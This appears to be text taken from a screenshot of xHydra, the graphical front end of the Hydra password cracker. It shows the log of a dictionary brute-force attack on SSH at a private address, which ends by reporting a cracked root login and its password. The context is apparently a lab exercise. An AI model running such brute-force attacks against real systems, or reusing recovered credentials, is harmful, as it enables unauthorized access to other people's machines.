 xHydra
Sair
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-25 21:28:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.0.0.164:22/
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 14344272 to do in 1867:45h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344104 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343754 to do in 2590:28h, 14 active
[STATUS] 89.73 tries/min, 1346 tries in 00:15h, 14343054 to do in 2664:01h, 14 active
[22][ssh] host: 10.0.0.164   login: root   password: mustang1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-25 21:50:24
<finished>